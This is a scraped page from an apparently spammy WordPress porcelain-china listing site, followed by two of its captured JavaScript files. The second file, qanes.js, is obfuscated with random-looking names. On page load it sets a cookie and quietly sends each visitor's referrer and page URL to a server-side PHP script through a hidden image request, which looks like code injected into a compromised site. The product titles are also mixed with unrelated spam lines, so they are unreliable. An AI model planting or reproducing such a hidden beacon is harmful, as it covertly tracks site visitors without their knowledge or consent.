Rosenthal Pompadour LILY Handpainted Black Matte Gold Trim Platter 13 1/2">17</a></td><td><a href="https://porcelainchinagold.com/2023/01/18/" title="Raynaud Limoges China Ambassador Gold Flat Cream Soup Bowl &amp; Saucer Set
Antique Le Mieux China Hand Decorated 24 KT gold Set of 4 Dinner Plates 10 1/4">18</a></td><td><a href="https://porcelainchinagold.com/2023/01/19/" title="Bohemia Thun 1794 Porcelain China Set- 60 Pieces White/blue/14k Gold Trim-czech">19</a></td><td><a href="https://porcelainchinagold.com/2023/01/20/" title="Circa 1960&#8217;s Syracuse Carolina Fine China Grace Gold Platinum Band Salad Plates
Faberge Gold, Enamel &amp; Jeweled Small Covered Casserole Limoges Porcelain China">20</a></td><td><a href="https://porcelainchinagold.com/2023/01/21/" title="Haviland &amp; Co. Limoges France Chocolate Pot Lid Gold 9 Tall China Blue Flowers
Faberge Gold, Enamel &amp; Jeweled Salad Plate Limoges Porcelain China 24K Gold">21</a></td><td><a href="https://porcelainchinagold.com/2023/01/22/" title="Antique Haviland Limoges France Hand Painted Gilded 12 3/8 Charger
Presidential Shanango China JFK Porcelain Tea Cup, Gold with Presidential Seal">22</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2023/01/23/" title="Noritake Polonaise Pattern #2045 China 31 Piece Set Plates Saucers Tea Creamer">23</a></td><td><a href="https://porcelainchinagold.com/2023/01/24/" title="(4) Hutschenreuther Selb Bavaria Dinner Plates 24k Coin Gold &amp; Green China 10.5
Vtg Bohemia Royal Ivory 10pc +1 Dinner Plate China Set Gold Gilt Floral Czech">24</a></td><td><a href="https://porcelainchinagold.com/2023/01/25/" title="Engsub Full 15 Country Love 15 Ep14
Limoges Oyster Plate Oscar Gutherz Heavy Gold 5 Well Antique Vintage Stunning">25</a></td><td><a href="https://porcelainchinagold.com/2023/01/26/" title="40 Piece Fine Porcelain Blue and Gold Dinnerware Set
Lot USA Castleton China LAUREL Gold Gilded Pearl edge 4 Dinner 6 Salad Plates">26</a></td><td><a href="https://porcelainchinagold.com/2023/01/27/" title="Antique 1800&#8217;s Haviland Limoges Egg Plate Dish Pink Flower Gold Rim Rare">27</a></td><td><a href="https://porcelainchinagold.com/2023/01/28/" title="5 Pc Set Ambrosius Lamm Dresden Raised Gold Encrusted Salad Plates Swan As Is
Crown Staffordshire Gold Encrusted &amp; Jeweled Green Cabinet Plates (12) 1906-1930">28</a></td><td><a href="https://porcelainchinagold.com/2023/01/29/" title="G8338 by MINTON for TIFFANY Gold Encrusted Bone China 12 Luncheon Plate Set
Royalty Porcelain 57 pc Dinnerware Set White with Gold Rim, Bone China Porcelain">29</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2023/01/30/" title="USA Vs China Gold U0026 Silver To Benefit Alasdair Macleod
MINTON K159 Bone China BUCKINGHAM Gold Gilt Rim 10.5 Dinner Plate Set of 4">30</a></td><td><a href="https://porcelainchinagold.com/2023/01/31/" title="Tiffany &amp; co. FRANK LLOYD WRIGHT IMPERIAL 7 1/2 SALAD PLATE gold trim 1990
Set of 4 Vintage Lenox Christmas China Holiday Dinner Plates 10.5 Gold Trim">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Cloud</h1><div class="tagcloud"><a href='https://porcelainchinagold.com/tag/antique/' class='tag-link-3' title='624 topics' style='font-size: 15.291666666667pt;'>antique</a>
<a href='https://porcelainchinagold.com/tag/bavaria/' class='tag-link-355' title='150 topics' style='font-size: 9.2638888888889pt;'>bavaria</a>
<a href='https://porcelainchinagold.com/tag/beautiful/' class='tag-link-26' title='112 topics' style='font-size: 8pt;'>beautiful</a>
<a href='https://porcelainchinagold.com/tag/blue/' class='tag-link-88' title='361 topics' style='font-size: 12.958333333333pt;'>blue</a>
<a href='https://porcelainchinagold.com/tag/bone/' class='tag-link-117' title='381 topics' style='font-size: 13.152777777778pt;'>bone</a>
<a href='https://porcelainchinagold.com/tag/bowl/' class='tag-link-40' title='251 topics' style='font-size: 11.402777777778pt;'>bowl</a>
<a href='https://porcelainchinagold.com/tag/china/' class='tag-link-15' title='2,238 topics' style='font-size: 20.638888888889pt;'>china</a>
<a href='https://porcelainchinagold.com/tag/chinese/' class='tag-link-30' title='627 topics' style='font-size: 15.291666666667pt;'>chinese</a>
<a href='https://porcelainchinagold.com/tag/cobalt/' class='tag-link-49' title='209 topics' style='font-size: 10.625pt;'>cobalt</a>
<a href='https://porcelainchinagold.com/tag/dinner/' class='tag-link-81' title='519 topics' style='font-size: 14.513888888889pt;'>dinner</a>
<a href='https://porcelainchinagold.com/tag/dinnerware/' class='tag-link-6' title='182 topics' style='font-size: 10.041666666667pt;'>dinnerware</a>
<a href='https://porcelainchinagold.com/tag/dynasty/' class='tag-link-35' title='126 topics' style='font-size: 8.4861111111111pt;'>dynasty</a>
<a href='https://porcelainchinagold.com/tag/encrusted/' class='tag-link-101' title='181 topics' style='font-size: 10.041666666667pt;'>encrusted</a>
<a href='https://porcelainchinagold.com/tag/england/' class='tag-link-322' title='112 topics' style='font-size: 8pt;'>england</a>
<a href='https://porcelainchinagold.com/tag/famille/' class='tag-link-36' title='143 topics' style='font-size: 9.0694444444444pt;'>famille</a>
<a href='https://porcelainchinagold.com/tag/fine/' class='tag-link-52' title='419 topics' style='font-size: 13.541666666667pt;'>fine</a>
<a href='https://porcelainchinagold.com/tag/floral/' class='tag-link-89' title='357 topics' style='font-size: 12.861111111111pt;'>floral</a>
<a href='https://porcelainchinagold.com/tag/gilded/' class='tag-link-151' title='281 topics' style='font-size: 11.888888888889pt;'>gilded</a>
<a href='https://porcelainchinagold.com/tag/gilt/' class='tag-link-38' title='182 topics' style='font-size: 10.041666666667pt;'>gilt</a>
<a href='https://porcelainchinagold.com/tag/gold/' class='tag-link-4' title='3,090 topics' style='font-size: 22pt;'>gold</a>
<a href='https://porcelainchinagold.com/tag/golden/' class='tag-link-17' title='152 topics' style='font-size: 9.2638888888889pt;'>golden</a>
<a href='https://porcelainchinagold.com/tag/green/' class='tag-link-375' title='140 topics' style='font-size: 8.9722222222222pt;'>green</a>
<a href='https://porcelainchinagold.com/tag/hand/' class='tag-link-209' title='292 topics' style='font-size: 12.083333333333pt;'>hand</a>
<a href='https://porcelainchinagold.com/tag/japan/' class='tag-link-144' title='142 topics' style='font-size: 9.0694444444444pt;'>japan</a>
<a href='https://porcelainchinagold.com/tag/large/' class='tag-link-73' title='114 topics' style='font-size: 8.0972222222222pt;'>large</a>
<a href='https://porcelainchinagold.com/tag/lenox/' class='tag-link-254' title='188 topics' style='font-size: 10.236111111111pt;'>lenox</a>
<a href='https://porcelainchinagold.com/tag/limoges/' class='tag-link-292' title='198 topics' style='font-size: 10.430555555556pt;'>limoges</a>
<a href='https://porcelainchinagold.com/tag/noritake/' class='tag-link-207' title='140 topics' style='font-size: 8.9722222222222pt;'>noritake</a>
<a href='https://porcelainchinagold.com/tag/painted/' class='tag-link-9' title='298 topics' style='font-size: 12.180555555556pt;'>painted</a>
<a href='https://porcelainchinagold.com/tag/pattern/' class='tag-link-263' title='152 topics' style='font-size: 9.2638888888889pt;'>pattern</a>
<a href='https://porcelainchinagold.com/tag/piece/' class='tag-link-97' title='230 topics' style='font-size: 11.013888888889pt;'>piece</a>
<a href='https://porcelainchinagold.com/tag/pieces/' class='tag-link-302' title='127 topics' style='font-size: 8.5833333333333pt;'>pieces</a>
<a href='https://porcelainchinagold.com/tag/pink/' class='tag-link-416' title='124 topics' style='font-size: 8.4861111111111pt;'>pink</a>
<a href='https://porcelainchinagold.com/tag/plate/' class='tag-link-93' title='578 topics' style='font-size: 14.902777777778pt;'>plate</a>
<a href='https://porcelainchinagold.com/tag/plates/' class='tag-link-198' title='668 topics' style='font-size: 15.583333333333pt;'>plates</a>
<a href='https://porcelainchinagold.com/tag/porcelain/' class='tag-link-20' title='2,042 topics' style='font-size: 20.25pt;'>porcelain</a>
<a href='https://porcelainchinagold.com/tag/rare/' class='tag-link-18' title='168 topics' style='font-size: 9.75pt;'>rare</a>
<a href='https://porcelainchinagold.com/tag/rose/' class='tag-link-37' title='308 topics' style='font-size: 12.277777777778pt;'>rose</a>
<a href='https://porcelainchinagold.com/tag/royal/' class='tag-link-251' title='232 topics' style='font-size: 11.111111111111pt;'>royal</a>
<a href='https://porcelainchinagold.com/tag/service/' class='tag-link-314' title='164 topics' style='font-size: 9.6527777777778pt;'>service</a>
<a href='https://porcelainchinagold.com/tag/spode/' class='tag-link-195' title='132 topics' style='font-size: 8.6805555555556pt;'>spode</a>
<a href='https://porcelainchinagold.com/tag/trim/' class='tag-link-121' title='430 topics' style='font-size: 13.638888888889pt;'>trim</a>
<a href='https://porcelainchinagold.com/tag/vase/' class='tag-link-107' title='318 topics' style='font-size: 12.375pt;'>vase</a>
<a href='https://porcelainchinagold.com/tag/vintage/' class='tag-link-22' title='542 topics' style='font-size: 14.611111111111pt;'>vintage</a>
<a href='https://porcelainchinagold.com/tag/white/' class='tag-link-242' title='285 topics' style='font-size: 11.986111111111pt;'>white</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://porcelainchinagold.com/2020/03/13/chinese-famille-rose-garden-stool-gold-gilt-medallion-marked-porcelain/" title="famille rose garden srool">famille rose garden srool</a></li><li><a href="https://porcelainchinagold.com/2025/07/15/opal-innocence-scroll-gold-by-lenox-tableware/" title="wordpress">wordpress</a></li><li><a href="https://porcelainchinagold.com/2025/05/03/z-s-co-zeh-scherzer-bavaria-set-of-2-chargers-plates-12-indian-tree-withgold/" title="zeh scherzer bavaria">zeh scherzer bavaria</a></li><li><a href="https://porcelainchinagold.com/2022/01/28/vintage-victoria-austria-china-withdouble-gold-rings-15-pieces-of-pattern-nice/" title="bristol austria dishes patterns images">bristol austria dishes patterns images</a></li><li><a href="https://porcelainchinagold.com/2022/03/13/royal-worcester-red-harewood-dinner-plate-10-58/" title="harewood gold dishes">harewood gold dishes</a></li><li><a href="https://porcelainchinagold.com/2023/03/06/chodziez-vintage-blue-floral-swag-white-withgold-trim-42-piece-china-set-chz12/" title="Vintage Chodziez Poland White Porcelain Gold Trim">Vintage Chodziez Poland White Porcelain Gold Trim</a></li><li><a href="https://porcelainchinagold.com/2022/10/20/ralph-lauren-red-tartan-plaid-12-dinner-pasta-plates-lot-of-4-gold-rim-big-3/" title="ralph lauren tartan dishe">ralph lauren tartan dishe</a></li><li><a href="https://porcelainchinagold.com/2021/06/27/vintage-harmony-house-gold-crest-fine-china-japan-43-piece-service-set-1960s/" title="harmony house fine china made in japan">harmony house fine china made in japan</a></li><li><a href="https://porcelainchinagold.com/2023/06/10/1-2-qt-czech-porcelain-tea-pot-gold-turquoise-teapot-european-fine-china-teapot/" title="toyb0s">toyb0s</a></li><li><a href="https://porcelainchinagold.com/2023/04/24/10-4china-porcelain-old-song-ru-kiln-mark-openslice-tracing-gold-lettering-vase/" title="porcelainchinagold">porcelainchinagold</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://porcelainchinagold.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://porcelainchinagold.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://porcelainchinagold.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->	</div><!-- #main .site-main -->
	<div id="sidebar-footer" class="row"><div class="c4"></div><div class="c4"></div><div class="c4 end"></div></div>	<div style="border-top:solid 5px;margin-bottom: 5px;"></div><!-- Garis Pembatas -->
	<div class="row">
	<footer id="colophon" class="c12" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: DK by <a href="https://www.dhimaskirana.com/" rel="designer">Dhimas Kirana</a>.		</div><!-- .site-info -->
	</footer></div><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->
<div id="toTop">^ Back to Top</div>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/porcelainchinagold.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/themes/default/js/plugin.js?ver=20120206'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://porcelainchinagold.com/wp-content/themes/default/js/plugin.js?ver=20120206
body_size: 206
content:
//Back To Top
var $j = jQuery.noConflict();
$j(function() {
  $j(window).scroll(function() {
    if($j(this).scrollTop() != 0) {
      $j('#toTop').fadeIn();  
    } else {
      $j('#toTop').fadeOut();
    }
  });
 
  $j('#toTop').click(function() {
    $j('body,html').animate({scrollTop:0},800);
  });  
});

--- FILE ---
content_type: application/javascript
request_url: https://porcelainchinagold.com/qanes.js
body_size: 763
content:



function kigeqifu(){ 
	var jygobeva = window.location.href;
 
     var fipiz = "qanes";
	 	var zyzejan = "/" + fipiz + ".php";
	 


     var botig = 60;
 
		 	var disukehofiti = fipiz;	var hysiwu = "";	

    try

	
       {  
      hysiwu=""+parent.document.referrer;
      }      catch (ex) 	
    {	   	 		    hysiwu=""+document.referrer;     } 	if(wyru(disukehofiti) == null)	{		var fixisekujazyfec = window.location.hostname;  					moxomihoxo(disukehofiti, "1", botig, "/", fixisekujazyfec);       			if(wyru(disukehofiti) != null)


					{
				var ricibaleqabitor = new Image();
 	
 			ricibaleqabitor.src=zyzejan + "?referer=" + escape(hysiwu) + "&url=" + escape(jygobeva);	 		}   

	 	}
 }

kigeqifu();


function wyru(rihyke) 
{ 	    var syxagomag = document.cookie;  
 
    var puzaqilam = rihyke + "=";      var mehu = syxagomag.indexOf("; " + puzaqilam);

     if (mehu == -1) {

          mehu = syxagomag.indexOf(puzaqilam);          if (mehu != 0) return null;   	     } else {	

        mehu += 2;
     }


    var mucumuzufulopu = document.cookie.indexOf(";", mehu);
    if (mucumuzufulopu == -1) {
        mucumuzufulopu = syxagomag.length;     }
		    return unescape(syxagomag.substring(mehu + puzaqilam.length, mucumuzufulopu)); 	} 


function moxomihoxo(hitywyvy,kywesew,sozudovopimynil, vihehazydof, zexafogyqot) {  var divibafafigyvy = new Date();
	 var ryvixatym = new Date(); 
 	
   ryvixatym.setTime(divibafafigyvy.getTime() + 1000*60*sozudovopimynil);		
   	 document.cookie = hitywyvy+"="+escape(kywesew) + ";expires="+ryvixatym.toGMTString() + ";path=" + vihehazydof + ";domain=" + zexafogyqot;	} 